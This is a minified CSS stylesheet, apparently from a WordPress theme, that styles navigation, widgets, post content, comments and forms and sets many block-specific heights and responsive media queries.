!important}.sub-column-1{clear:both}div.wrapper-no-blocks div.entry-content{margin:40px 0 !important;text-align:center}.block-type-header .banner{display:block}.block-type-header .banner a{display:block}.block-type-header a.banner-image{display:block;width:100%;height:100%}.block-type-header .tagline{display:block}.block-type-navigation ul{width:100%;display:inline-block;letter-spacing:-4px;word-spacing:-4px}.block-type-navigation ul li{display:inline-block;letter-spacing:normal;word-spacing:normal}.block-type-navigation ul li a{display:block;width:auto;padding:0 15px;box-sizing:border-box;-moz-box-sizing:border-box;white-space:nowrap}.block-type-navigation .nav-align-left ul{text-align:left}.block-type-navigation .nav-align-right ul{text-align:right}.block-type-navigation .nav-align-center ul{text-align:center}.block-type-navigation .nav-vertical{position:relative}.block-type-navigation .nav-vertical ul li{width:100%}.block-type-navigation .nav-vertical ul li a{height:auto;line-height:40px}.block-type-navigation .nav-search-active ul{width:75%}.block-type-navigation .nav-search-active .nav-search{float:right;width:22.5%;padding:0 10px;box-sizing:border-box;-moz-box-sizing:border-box;display:table}.block-type-navigation .nav-search-active.nav-search-position-left .nav-search{float:left}.block-type-navigation .nav-search-active #searchform{height:100%;display:table-cell;vertical-align:middle}.block-type-navigation .nav-search-active #searchform label,.block-type-navigation .nav-search-active #searchform input#searchsubmit{display:none}.block-type-navigation .nav-search-active #searchform input#s{width:100%}.block-type-navigation a span.sf-sub-indicator{display:none}.block-type-navigation ul.sub-menu{position:absolute;z-index:150;left:-9999px;width:auto}.block-type-navigation ul.sub-menu li{display:block;height:auto;width:100%}.block-type-navigation ul.sub-menu li a{min-width:175px;max-width:500px;width:auto;height:auto;line-height:40px;box-sizing:border-box;-moz-box-sizing:border-box}.block-type-navigation ul.menu li:hover > ul.sub-menu,.block-type-navigation ul.menu li.sfHover > ul.sub-menu{left:auto}.block-type-navigation .selectnav{display:none;margin:10px 2%;width:96%;font-size:16px}.block-type-search input.field{width:100%}.block-type-search form.search-button-visible div{overflow:hidden;padding-right:5px}.block-type-search form.search-button-visible input.submit{min-width:60px;float:right}.block-type-breadcrumbs p.breadcrumbs{margin:13px 10px}.block-type-widget-area ul.widget-area{padding:0;margin:0}.block-type-widget-area li.widget{margin:15px 0 0;padding:5px 10px;list-style:none}.block-type-widget-area li.widget ul{padding:0 0 0 25px;margin:5px 0;list-style:disc}.block-type-widget-area li.widget span.widget-title{margin:0 0 10px;display:block}.block-type-widget-area li.widget span.widget-title:empty{display:none}.block-type-widget-area .horizontal-sidebar li.widget{float:left;margin:0 15px 0 15px;width:20%}li.widget table#wp-calendar th,li.widget table#wp-calendar td{color:#444;text-align:center}li.widget table#wp-calendar a{color:#444}li.widget table#wp-calendar caption{font-weight:bold;font-size:14px;line-height:100%}li.widget table#wp-calendar td#today{color:#111}li.widget table#wp-calendar tfoot .pad{background:none}.block-type-content div.loop{width:100%;float:left;clear:both;box-sizing:border-box;-moz-box-sizing:border-box}.block-type-content .entry-title,.block-type-content .archive-title{margin:0 0 5px;max-width:100%;word-wrap:break-word}.block-type-content .entry-title .post-edit-link{display:inline-block;font-size:12px;margin:10px 0 0 15px;background:rgba(0,0,0,.6);color:rgba(255,255,255,.8) !important;padding:0 10px;line-height:100%;vertical-align:middle;height:20px;line-height:20px;border-radius:10px;text-shadow:0 0 1px rgba(0,0,0,.8);box-shadow:-1px -1px 0 rgba(255,255,255,.15);opacity:0;text-transform:none;letter-spacing:0;font-weight:normal;position:absolute;font-family:helvetica,sans-serif;-webkit-font-smoothing:antialiased;-moz-transition:opacity 250ms linear;-webkit-transition:opacity 250ms linear;transition:opacity 250ms linear}.block-type-content .post:hover .post-edit-link{opacity:.6}.block-type-content .entry-title .post-edit-link:hover{opacity:1}.block-type-content .archive-title{padding:15px 0 15px;border-width:0}.block-type-content .entry-title a,.block-type-content .archive-title a{color:inherit;font-size:inherit;text-decoration:inherit}.block-type-content div.entry-content{width:100%;margin:20px 0;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box}.block-type-content div.entry-content:first-child{margin-top:0}.block-type-content .entry-row{float:left;width:100%}.block-type-content .entry-row .hentry{clear:none}.block-type-content .entry-row .hentry:first-child{margin-left:0 !important}.block-type-content .hentry{clear:both;padding:15px 0 30px;margin:0 0 10px;float:left;width:100%;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box}.block-type-content a.post-thumbnail{display:block}.block-type-content a.post-thumbnail img{max-width:100%;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box}.block-type-content a.post-thumbnail-left,.block-type-content a.post-thumbnail-left-content,.block-type-content img.post-thumbnail-left,.block-type-content img.post-thumbnail-left-content{float:left;margin:0 15px 0 0}.block-type-content a.post-thumbnail-right,.block-type-content a.post-thumbnail-right-content,.block-type-content img.post-thumbnail-right-content{float:right;margin:0 0 0 15px}.block-type-content a.post-thumbnail-above-content{margin:15px 0 -5px}.block-type-content a.post-thumbnail-below-content{margin:15px 0}.block-type-content a.post-thumbnail-above-title{margin:0 0 15px}address{margin:0 0 20px;font-style:italic}dl{margin:0 0px}dt{font-weight:bold}dd{margin:0 0 20px}abbr[title]{border-bottom:1px dotted;cursor:help}pre{background:#F5F5F5;color:#666;font-family:monospace;font-size:14px;line-height:20px;margin:20px 0;overflow:auto;padding:20px;white-space:pre-wrap;word-wrap:break-word}.block-type-content .entry-meta{}.block-type-content .entry-utility{clear:both}.block-type-content div.entry-meta a,.block-type-content div.entry-utility a{color:inherit;text-decoration:none}.block-type-content div.entry-meta a:hover,.block-type-content div.entry-utility a:hover{text-decoration:underline}.loop-navigation{margin:15px 0 30px;float:left;clear:both;width:100%;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box}.loop-navigation .nav-previous,.loop-navigation .nav-next{display:inline-block;max-width:48%}.loop-navigation .nav-previous a,.loop-navigation .nav-next a{display:inline-block;width:100%;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}.loop-navigation .nav-previous{float:left}.loop-navigation .nav-next{float:right}div.system-404 form#searchform{margin:10px 0 0 0;float:left;clear:both}div.system-404 form#searchform label{display:none}div.system-404 form#searchform input#s{width:200px;float:left}div.system-404 form#searchform input#searchsubmit{float:left;margin:2px 0 0 5px}div#comments{float:left;clear:both;margin:0 0 50px;width:100%;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box}div#comments h3#comments{margin:15px 0 0 0;display:block}ol.commentlist{margin:30px 0 0;float:left;width:100%;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box}li.comment{position:relative;padding:0 0 0 64px;clear:both}li.comment div.comment-body{margin:0 0 30px}li.comment ul.children{clear:both}li.comment .comment-author{margin:0;padding:0}li.comment img.avatar{position:absolute;left:0;top:0}li.comment .comment-author cite{font-weight:bold}li.comment .comment-author span.says{}li.pingback .comment-author span.says{display:none}li.comment .comment-meta{margin:5px 0 20px 0}li.comment .comment-meta a{text-decoration:none;color:inherit}li.comment .comment-body p{margin:0 0 10px 0}li.comment div.reply{margin:20px 0 0}li.comment a.comment-reply-link{margin:10px 0 0 -6px;padding:3px 6px}div#respond{padding:0;margin:0;float:left;width:100%}ol.commentlist div#respond{padding:5px 0 20px;margin:-20px 0 30px}h3#reply-title{margin:15px 0}h3#reply-title small{font-size:75%;margin:0 0 0 5px}div#respond p.logged-in-as{margin:10px 0 20px}div#respond label{display:inline-block;margin:0;float:left}div#respond p{clear:both;float:left;width:100%}div#respond span.required{display:inline;color:#c00;line-height:25px;margin:0 0 0 3px}div#respond input[type='text']{width:50%}div#respond textarea{width:85%;height:150px}div#respond input[type='text'],div#respond textarea{clear:both;float:left;margin:0 0 10px}.block-type-footer .footer-left{margin-top:10px;margin-left:10px;float:left}.block-type-footer .footer-right{margin-top:10px;margin-right:10px;float:right}.block-type-footer .footer-link{margin-bottom:10px}.block-type-footer .copyright{float:left;width:100%;clear:both;text-align:center;margin:10px 0}.block-type-footer a{color:inherit}.block-type-footer p.footer-responsive-grid-link-container{float:left;width:100%;clear:both;text-align:center;margin:10px 0;display:none}.block-type-footer p.footer-responsive-grid-link-enable-container{display:block}.block-type-header img{max-width:100%}li.widget table#wp-calendar{width:100%}li.widget table#wp-calendar th,li.widget table#wp-calendar td{padding:5px 0}li.widget table#wp-calendar caption{margin:0 0 8px 0}li.widget_search label,li.widget_search input#searchsubmit{display:none}li.widget_search input#s{width:100%}a.more-link{padding:2px 6px;white-space:nowrap}div.loop-navigation div.nav-previous a,div.loop-navigation div.nav-next a{padding:4px 8px}div.entry-content h1,div.entry-content h2{margin:0 0 20px}div.entry-content h3,div.entry-content h4,div.entry-content h5,div.entry-content h6{margin:0 0 15px}div.entry-content p{margin:0 0 15px}div.entry-content hr{background-color:#ccc;border:0;height:1px;margin:0 0 15px}div.entry-content ul,div.entry-content ol{padding:0 0 0 40px;margin:15px 0}div.entry-content ul ul,div.entry-content ol ol{margin:0}div.entry-content ul li{list-style:disc}div.entry-content ul ul li{list-style:circle}div.entry-content ul ul ul li{list-style:square}div.entry-content ol li{list-style:decimal}div.entry-content ol ol li{list-style:lower-alpha}div.entry-content ol ol ol li{list-style:lower-roman}.align-left,.alignleft{float:left;margin:0 7px 0 0}.align-right,.alignright{float:right;margin:0 0 0 7px}.aligncenter{display:block;margin-left:auto;margin-right:auto;clear:both}img.border{padding:1px;border:1px solid #ddd}img.no-border{padding:0;border:none}img.wp-smiley{border:none}.wp-caption{padding:5px;border:1px solid #eee;background:#fcfcfc;margin-top:15px;max-width:100%;box-sizing:border-box;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;margin-bottom:15px}.wp-caption img{border:1px solid #ddd;margin:0 auto;display:block;box-sizing:border-box;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;width:100%;height:auto;padding:0}.wp-caption img.wp-smiley{border:none}.wp-caption .wp-caption-text{text-align:center;color:#555;margin:5px 0 0 !important;font-style:italic}blockquote{color:#666;padding:5px 0 5px 25px;border-top:0 dotted;border-bottom:0 dotted;border-left:2px solid #f6f6f6;margin:15px 0 15px 20px}.drop-cap{font-size:310%;line-height:120%;margin-bottom:-0.25em;color:#888;float:left;padding:0 6px 0 0}code{background:#eaeaea;font-family:Consolas,Monaco,Courier,monospace;font-size:0.9em;margin:0 1px;padding:1px 3px;color:#555}pre code{display:block;border:1px solid #ddd;padding:4px 7px}.code-block{display:block;background:#eaeaea;border:1px solid #ddd;color:#555;font-family:Consolas,Monaco,Courier,monospace;padding:10px;overflow:auto;white-space:pre;font-size:12.5px;line-height:18px;margin:5px 0}table{width:100%;background-color:transparent;border-collapse:collapse;border-spacing:0;margin-bottom:20px}table th,table td{padding:8px;line-height:18px;text-align:left;vertical-align:top;border-top:1px solid #ddd}table th{font-weight:bold}table thead th{vertical-align:bottom}thead tr:first-child th,table tr:first-child th{border-top:none}sup,sub{height:0;line-height:1;vertical-align:baseline;_vertical-align:bottom;position:relative}sup{bottom:1ex}sub{top:.5ex}strong{font-weight:bold}em{font-style:italic}.sticky{}.wp-caption-text{}.gallery-caption{}.bypostauthor{}input[type="text"],input[type="password"],input[type="email"],textarea,select{border:1px solid #ccc;padding:6px 4px;outline:none;-moz-border-radius:2px;-webkit-border-radius:2px;border-radius:2px;color:#777;display:inline-block;background:#fff;box-sizing:border-box;-moz-box-sizing:border-box;}select{padding:0}input[type="text"]:focus,input[type="password"]:focus,input[type="email"]:focus,textarea:focus{border:1px solid #aaa;color:#444;-moz-box-shadow:0 0 3px rgba(0,0,0,.2);-webkit-box-shadow:0 0 3px rgba(0,0,0,.2);box-shadow:0 0 3px rgba(0,0,0,.2)}input[type="submit"],input[type="button"],button{background:#ddd;padding:0 12px;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;color:#444;display:inline-block;font-size:11px;font-weight:bold;text-decoration:none;cursor:pointer;line-height:27px;border:none;}input[type="submit"]:hover,input[type="button"]:hover,button:hover{color:#222;background:#d1d1d1;}input[type="submit"]:active,input[type="button"]:active,button:active{background:#c8c8c8;}.alert{-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;box-shadow:0 1px 0 #fff inset;padding:5px 20px;margin:20px 0;display:block;}.alert p{margin:10px 0;line-height:160%}.alert-green{border:1px solid #97B48A;background-color:#CBECA0;}.alert-red{border:1px solid #CFADB3;color:#832525;background-color:#FAF2F5;}.alert-yellow{border:1px solid #E6DB55;background-color:#FFFBCC;color:#424242;}.alert-gray,.alert-grey{border:1px solid #CCC;color:#424242;background-color:#EEE;}.alert-blue{border:1px solid #92CAE4;color:#205791;background-color:#D5EDF8;}.alert a{color:inherit;}#block-byy55093a3836295.block-original-b7y5bfd32d727002{min-height:55px}#block-blp596c6d4bef6bd.block-original-bbh5c3eb1a1e28b1{height:65px}@media screen and (max-width:600px ){#whitewrap #block-blp596c6d4bef6bd.block-original-bbh5c3eb1a1e28b1{}#whitewrap #block-blp596c6d4bef6bd.block-original-bbh5c3eb1a1e28b1 *{text-align:center}}#block-b9k596cf1577b2ae.block-original-bm45bfd32d72815b{min-height:45px}#block-bu554f9dbcbbb4cd.block-original-byr5bfd32d7289a5{min-height:10px}@media screen and (max-width:600px ){#whitewrap #block-bu554f9dbcbbb4cd.block-original-byr5bfd32d7289a5{display:none!important}}#block-bvl5bfd32d7292a3{min-height:225px}#block-b5y596cf377d83fd.block-original-bfj5bfd32d729c2b{min-height:55px}#block-bbw550edae6c4398.block-original-bkt5c3eb1a1e6711{min-height:50px}#block-b7z597d722538957.block-original-bpg5c3eb1a1e712c{min-height:75px}@media screen and (max-width:off ){#whitewrap #block-b7z597d722538957.block-original-bpg5c3eb1a1e712c{display:none!important}}#block-bdn5bfd3a2e7843b{min-height:100px}#block-b3r5bfd32d72398a{min-height:120px}#block-b9p596c6d4befd67.block-original-bj25bd333cc6134d{min-height:315px}@media screen and (max-width:off ){#whitewrap #block-b9p596c6d4befd67.block-original-bj25bd333cc6134d{display:none!important}}#block-bbw550edae6c4398.block-original-bp35bd333cc61b8f{min-height:50px}#block-bob54f9dbcbbc213.block-original-bvj5bd333cc62386{min-height:100px}@media screen and (max-width:600px ){#whitewrap #block-bob54f9dbcbbc213.block-original-bvj5bd333cc62386{}#whitewrap #block-bob54f9dbcbbc213.block-original-bvj5bd333cc62386 *{text-align:center}}#block-b7y5a01802b757ff.block-original-br85bfd32d71b8b6{min-height:300px}#block-b6m54f9dbcbbbb5f.block-original-b865bfd32d721ee0{height:65px}@media screen and (max-width:600px ){#whitewrap #block-b6m54f9dbcbbbb5f.block-original-b865bfd32d721ee0{}#whitewrap #block-b6m54f9dbcbbbb5f.block-original-b865bfd32d721ee0 *{text-align:center}}#block-bma5bfd32d72307c{min-height:70px}@media screen and (max-width:off ){#whitewrap #block-bma5bfd32d72307c{display:none!important}}#block-bdk5a01802b7d479.block-original-bz85bfd32d7264a8{min-height:105px}#block-bbw550edae6c4398.block-original-b0r5bfd32d724a4f{min-height:50px}#block-bqt5bfd32d72526b{min-height:225px}#block-bqc596cf377d73d0.block-original-b5f5bfd32d7241f9{min-height:85px}#block-bob54f9dbcbbc213.block-original-b8y599a642dbf6ac{min-height:100px}@media screen and (max-width:600px ){#whitewrap #block-bob54f9dbcbbc213.block-original-b8y599a642dbf6ac{}#whitewrap #block-bob54f9dbcbbc213.block-original-b8y599a642dbf6ac *{text-align:center}}#block-bhk598046f78337c.block-original-btw5bd333cc60b4e{height:65px}@media screen and (max-width:600px ){#whitewrap #block-bhk598046f78337c.block-original-btw5bd333cc60b4e{}#whitewrap #block-bhk598046f78337c.block-original-btw5bd333cc60b4e *{text-align:center}}#block-bob54f9dbcbbc213.block-original-brk5bd33047df4f3{min-height:100px}@media screen and (max-width:600px ){#whitewrap #block-bob54f9dbcbbc213.block-original-brk5bd33047df4f3{}#whitewrap #block-bob54f9dbcbbc213.block-original-brk5bd33047df4f3 *{text-align:center}}#block-buy598046f785e93.block-original-b3g5bd333cc5e0c5{min-height:10px}@media screen and (max-width:600px ){#whitewrap #block-buy598046f785e93.block-original-b3g5bd333cc5e0c5{display:none!important}}#block-b7459801ef66fab5.block-original-bum5bd333cc5f237{min-height:85px}#block-bgr5abc8231eea81.block-original-bim5bd333cc5fa54{min-height:40px}#block-b7z555973cbc89d4.block-original-bz15bd333cc60272{min-height:180px}#block-b7z555973cbc89d4.block-original-bsw5bd33047d2067{min-height:180px}#block-bhk598046f78337c.block-original-bd65bd33047d2897{height:65px}@media screen and (max-width:600px ){#whitewrap #block-bhk598046f78337c.block-original-bd65bd33047d2897{}#whitewrap #block-bhk598046f78337c.block-original-bd65bd33047d2897 *{text-align:center}}#block-bbw550edae6c4398.block-original-btg5bd33047d312d{min-height:50px}#block-bgr5abc8231eea81.block-original-bjn5bd33047d3910{min-height:40px}#block-b7459801ef66fab5.block-original-bic5bd33047d419e{min-height:85px}#block-buy598046f785e93.block-original-bih5bd33047d04e8{min-height:10px}@media screen and (max-width:600px ){#whitewrap #block-buy598046f785e93.block-original-bih5bd33047d04e8{display:none!important}}#block-b9p596c6d4befd67.block-original-bzn5bd33047d1769{min-height:315px}@media screen and (max-width:off ){#whitewrap #block-b9p596c6d4befd67.block-original-bzn5bd33047d1769{display:none!important}}#block-bkn550bbeb21a99e.block-original-bgw5a69f2081686f{height:65px}@media screen and (max-width:600px ){#whitewrap #block-bkn550bbeb21a99e.block-original-bgw5a69f2081686f{}#whitewrap #block-bkn550bbeb21a99e.block-original-bgw5a69f2081686f *{text-align:center}}#block-bbw550edae6c4398.block-original-btr5a69f208199f7{min-height:50px}#block-biq550bbeb22044f.block-original-bxn5a69f2081a609{min-height:10px}@media screen and (max-width:600px ){#whitewrap #block-biq550bbeb22044f.block-original-bxn5a69f2081a609{display:none!important}}#block-bob54f9dbcbbc213.block-original-b415a69f2081822c{min-height:100px}@media screen and (max-width:600px ){#whitewrap #block-bob54f9dbcbbc213.block-original-b415a69f2081822c{}#whitewrap #block-bob54f9dbcbbc213.block-original-b415a69f2081822c *{text-align:center}}#block-b5i5962fc53b75b5.block-original-bgf5a69f20818d1d{min-height:150px}#block-bbw550edae6c4398.block-original-b7o59969d1d76ce0{min-height:50px}#block-b6m54f9dbcbbbb5f.block-original-b9q59969d1d7760d{height:65px}@media screen and (max-width:600px ){#whitewrap #block-b6m54f9dbcbbbb5f.block-original-b9q59969d1d7760d{}#whitewrap #block-b6m54f9dbcbbbb5f.block-original-b9q59969d1d7760d *{text-align:center}}#block-bgz5582882ed98fa.block-original-bli599a642dc2b16{min-height:40px}#block-b5i5962fc53b75b5.block-original-bhr5a69b2b1dfd33{min-height:150px}#block-bob54f9dbcbbc213.block-original-bfd5a69b2b1e6328{min-height:100px}@media screen and (max-width:600px ){#whitewrap #block-bob54f9dbcbbc213.block-original-bfd5a69b2b1e6328{}#whitewrap #block-bob54f9dbcbbc213.block-original-bfd5a69b2b1e6328 *{text-align:center}}#block-bkn550bbeb21a99e.block-original-b0k5a69b2b1e435a{height:65px}@media screen and (max-width:600px ){#whitewrap #block-bkn550bbeb21a99e.block-original-b0k5a69b2b1e435a{}#whitewrap #block-bkn550bbeb21a99e.block-original-b0k5a69b2b1e435a *{text-align:center}}#block-bbw550edae6c4398.block-original-bk05a69b2b1e1fa2{min-height:50px}#block-biq550bbeb22044f.block-original-b435a69b2b1e3886{min-height:10px}@media screen and (max-width:600px ){#whitewrap #block-biq550bbeb22044f.block-original-b435a69b2b1e3886{display:none!important}}#block-b7z555973cbc89d4.block-original-bob5cc13e26b5c1d{min-height:180px}#block-b7459801ef66fab5.block-original-bgi5cc13e26b7047{min-height:85px}#block-bbw550edae6c4398.block-original-b43599a642dc0b19{min-height:50px}#block-bz15582882edb585.block-original-bdo599a642dc152c{min-height:90px}@media screen and (max-width:off ){#whitewrap #block-bz15582882edb585.block-original-bdo599a642dc152c{display:none!important}}#block-b8b5510fc2ff065a.block-original-b6v599a642dc20ef{min-height:15px}@media screen and (max-width:600px ){#whitewrap #block-b8b5510fc2ff065a.block-original-b6v599a642dc20ef{display:none!important}}#block-b7d598a98c487b4b{min-height:45px}#block-bbw550edae6c4398.block-original-bkx5cc13e26b83b7{min-height:50px}#block-bt15582882edabd3.block-original-bkp599a642dc3540{min-height:200px}#block-bhk598046f78337c.block-original-bys5cc13e26b7acf{height:65px}@media screen and (max-width:600px ){#whitewrap #block-bhk598046f78337c.block-original-bys5cc13e26b7acf{}#whitewrap #block-bhk598046f78337c.block-original-bys5cc13e26b7acf *{text-align:center}}#block-bbw550edae6c4398.block-original-bnd5996955173268{min-height:50px}#block-bob54f9dbcbbc213.block-original-b575996955173a59{min-height:100px}@media screen and (max-width:600px ){#whitewrap #block-bob54f9dbcbbc213.block-original-b575996955173a59{}#whitewrap #block-bob54f9dbcbbc213.block-original-b575996955173a59 *{text-align:center}}#block-bkn550bbeb21a99e.block-original-bx859730f15d12a6{height:65px}@media screen and (max-width:600px ){#whitewrap #block-bkn550bbeb21a99e.block-original-bx859730f15d12a6{}#whitewrap #block-bkn550bbeb21a99e.block-original-bx859730f15d12a6 *{text-align:center}}#block-bb959802880778b5.block-original-bfc5982f2a7a95a9{min-height:90px}#block-bvq597d66a21c49d.block-original-byc5996955174aea{min-height:200px}#block-b6f59969d1d762a2{min-height:150px}#block-bbw550edae6c4398.block-original-b6m597d4b1ee7b45{min-height:50px}#block-bvq597d66a21c49d.block-original-b5p597d4b1ee835d{min-height:200px}#block-b6m54f9dbcbbbb5f.block-original-bke59969551742a6{height:65px}@media screen and (max-width:600px ){#whitewrap #block-b6m54f9dbcbbbb5f.block-original-bke59969551742a6{}#whitewrap #block-b6m54f9dbcbbbb5f.block-original-bke59969551742a6 *{text-align:center}}#block-bqx597d9409628b4.block-original-b4m59969d1d75688{min-height:200px}#block-bbw550edae6c4398.block-original-b3o598a98c4820c4{min-height:50px}#block-bbw550edae6c4398.block-original-bha5985f7532bff3{min-height:50px}#block-bbw550edae6c4398.block-original-bv155261db7d5dbf{min-height:50px}#block-bc45513d3eab1cd6{min-height:35px}#block-bbw550edae6c4398.block-original-beg55261ef72987a{min-height:50px}#block-bgz5582882ed98fa.block-original-b9a595c6aeb204d5{min-height:40px}#block-bns551b8e0f41b96.block-original-ba45524f00a50d41{min-height:40px}#block-blf597ca7cf6ec33.block-original-boc597d4b1ee4625{min-height:40px}#block-b8j5510fc5b1e82c.block-original-bl558ac1f516fcee{min-height:25px}@media screen and (max-width:768px ){#whitewrap #block-b8j5510fc5b1e82c.block-original-bl558ac1f516fcee{display:none!important}}#block-bp0551969647531d.block-original-bin5537377c9a5ee{min-height:70px}#block-bnj5539f6b8288f6{min-height:310px}@media screen and (max-width:off ){#whitewrap #block-bnj5539f6b8288f6{display:none!important}}#block-b6l5520a9edae9b5{min-height:30px}@media screen and (min-width:600px ){#whitewrap #block-b6l5520a9edae9b5{display:none!important}}#block-blp596c6d4bef6bd.block-original-bz85982f2a7a9e04{height:65px}@media screen and (max-width:600px ){#whitewrap #block-blp596c6d4bef6bd.block-original-bz85982f2a7a9e04{}#whitewrap #block-blp596c6d4bef6bd.block-original-bz85982f2a7a9e04 *{text-align:center}}#block-bu554f9dbcbbb4cd.block-original-b6o59969d1d74a90{min-height:10px}@media screen and (max-width:600px ){#whitewrap #block-bu554f9dbcbbb4cd.block-original-b6o59969d1d74a90{display:none!important}}#block-bu554f9dbcbbb4cd.block-original-b105996955172a28{min-height:10px}@media screen and (max-width:600px ){#whitewrap #block-bu554f9dbcbbb4cd.block-original-b105996955172a28{display:none!important}}#block-b59597c9b94a07b4.block-original-byv59969551721cb{min-height:110px}#block-bob54f9dbcbbc213.block-original-bt3597d4b1ee9230{min-height:100px}@media screen and (max-width:600px ){#whitewrap #block-bob54f9dbcbbc213.block-original-bt3597d4b1ee9230{}#whitewrap #block-bob54f9dbcbbc213.block-original-bt3597d4b1ee9230 *{text-align:center}}#block-b6m54f9dbcbbbb5f.block-original-b8t597d4b1ee7237{height:65px}@media screen and (max-width:600px ){#whitewrap #block-b6m54f9dbcbbbb5f.block-original-b8t597d4b1ee7237{}#whitewrap #block-b6m54f9dbcbbbb5f.block-original-b8t597d4b1ee7237 *{text-align:center}}#block-bna5510fc2ff164c.block-original-bdc597d4b1ee99f2{min-height:115px}#block-bna5510fc2ff164c.block-original-bx75996955175311{min-height:115px}#block-bbw550edae6c4398.block-original-b14598046f786694{min-height:50px}#block-b98597d8ed0e73f8{min-height:190px}#block-bvq597d66a21c49d{min-height:200px}#block-byp59954a6d55813{min-height:40px}@media screen and (max-width:600px ){#whitewrap #block-byp59954a6d55813{display:none!important}}#block-buy598046f785e93{min-height:10px}@media screen and (max-width:600px ){#whitewrap #block-buy598046f785e93{display:none!important}}#block-b8b5510fc2ff065a.block-original-bna56cfc6072562e{min-height:15px}@media screen and (max-width:600px ){#whitewrap #block-b8b5510fc2ff065a.block-original-bna56cfc6072562e{display:none!important}}#block-b8b5510fc2ff065a.block-original-bdv56d3f880261ef{min-height:15px}@media screen and (max-width:600px ){#whitewrap #block-b8b5510fc2ff065a.block-original-bdv56d3f880261ef{display:none!important}}#block-b6m54f9dbcbbbb5f.block-original-bev597d66a21bc57{height:65px}@media screen and (max-width:600px ){#whitewrap #block-b6m54f9dbcbbbb5f.block-original-bev597d66a21bc57{}#whitewrap #block-b6m54f9dbcbbbb5f.block-original-bev597d66a21bc57 *{text-align:center}}#block-bbw550edae6c4398.block-original-bsg5981d93d193c9{min-height:50px}#block-bgi5510fc2fee66b.block-original-brp56cfc60725f15{height:65px}@media screen and (max-width:600px ){#whitewrap #block-bgi5510fc2fee66b.block-original-brp56cfc60725f15{}#whitewrap #block-bgi5510fc2fee66b.block-original-brp56cfc60725f15 *{text-align:center}}#block-b7459801ef66fab5.block-original-b185985ebe828dac{min-height:90px}#block-but5524f00a4222f.block-original-bji582249149c4b6{min-height:90px}#block-bbw550edae6c4398.block-original-by1582249149cb5f{min-height:50px}#block-bxb582ef6cb8dd0e{min-height:290px}#block-bna5510fc2ff164c.block-original-b8x58ac33a229efe{min-height:130px}@media screen and (max-width:1824px ){#whitewrap #block-bna5510fc2ff164c.block-original-b8x58ac33a229efe{}}#block-bob54f9dbcbbc213.block-original-bx6582246c91dbb2{min-height:100px}@media screen and (max-width:600px ){#whitewrap #block-bob54f9dbcbbc213.block-original-bx6582246c91dbb2{}#whitewrap #block-bob54f9dbcbbc213.block-original-bx6582246c91dbb2 *{text-align:center}}#block-bbw550edae6c4398.block-original-bhd597e19fdd6c75{min-height:50px}#block-biq550bbeb22044f.block-original-bj1597e19fdd322b{min-height:10px}@media screen and (max-width:600px ){#whitewrap #block-biq550bbeb22044f.block-original-bj1597e19fdd322b{display:none!important}}#block-bkn550bbeb21a99e.block-original-b69597e19fdd56d0{height:65px}@media screen and (max-width:600px ){#whitewrap #block-bkn550bbeb21a99e.block-original-b69597e19fdd56d0{}#whitewrap #block-bkn550bbeb21a99e.block-original-b69597e19fdd56d0 *{text-align:center}}#block-b7459801ef66fab5.block-original-b59598036a8c812a{min-height:70px}#block-b7z555973cbc89d4.block-original-bsq5bd14c00e3bec{min-height:95px}#block-buy598046f785e93.block-original-b7z5bd14c00e4479{min-height:10px}@media screen and (max-width:600px ){#whitewrap #block-buy598046f785e93.block-original-b7z5bd14c00e4479{display:none!important}}#block-bwq5524f742895d8{min-height:70px}@media screen and (min-width:769px ){#whitewrap #block-bwq5524f742895d8{display:none!important}}@media screen and (max-width:600px ){#whitewrap #block-bwq5524f742895d8{display:none!important}}#block-bst550edd8bcd0c1.block-original-bpa58222b65ab392{min-height:15px}#block-b8g5982d05364ff9.block-original-b175986035020421{min-height:315px}@media screen and (max-width:off ){#whitewrap #block-b8g5982d05364ff9.block-original-b175986035020421{display:none!important}}#block-blp596c6d4bef6bd.block-original-bbr5984b302939cd{height:65px}@media screen and (max-width:600px ){#whitewrap #block-blp596c6d4bef6bd.block-original-bbr5984b302939cd{}#whitewrap #block-blp596c6d4bef6bd.block-original-bbr5984b302939cd *{text-align:center}}#block-buy550edd9990768{min-height:50px}@media screen and (max-width:off ){#whitewrap #block-buy550edd9990768{display:none!important}}#block-bkn550bbeb21a99e.block-original-boe597e3593adeff{height:65px}@media screen and (max-width:600px ){#whitewrap #block-bkn550bbeb21a99e.block-original-boe597e3593adeff{}#whitewrap #block-bkn550bbeb21a99e.block-original-boe597e3593adeff *{text-align:center}}#block-b8g5982d05364ff9.block-original-bo35985ff430a1b9{min-height:315px}@media screen and (max-width:off ){#whitewrap #block-b8g5982d05364ff9.block-original-bo35985ff430a1b9{display:none!important}}#block-bbw550edae6c4398.block-original-bj85985ff430c8fa{min-height:50px}#block-biw597de94482715{min-height:70px}@media screen and (max-width:768px ){#whitewrap #block-biw597de94482715{display:none!important}}#block-bna5510fc2ff164c.block-original-bat58132dc2db3e3{min-height:115px}#block-bzj550bbeb21f926.block-original-biq597f56882adf6{min-height:150px}@media screen and (max-width:off ){#whitewrap #block-bzj550bbeb21f926.block-original-biq597f56882adf6{display:none!important}}#block-b6m581339df303cd{min-height:170px}@media screen and (min-width:off ){#whitewrap #block-b6m581339df303cd{display:none!important}}#block-bvc552aecdedc5df.block-original-blu56d5cf1538a4f{min-height:35px}#block-b7c597dfcca3c25d.block-original-bku597df7f80bec3{min-height:140px}#block-b7c597dfcca3c25d{min-height:170px}#block-boe56d53e3cb4daf{min-height:55px}#block-b34597dfc3e1b202{min-height:110px}#block-bfh597d66a21cc88{min-height:220px}#block-bsc56e9102ec713e{min-height:190px}@media screen and (min-width:off ){#whitewrap 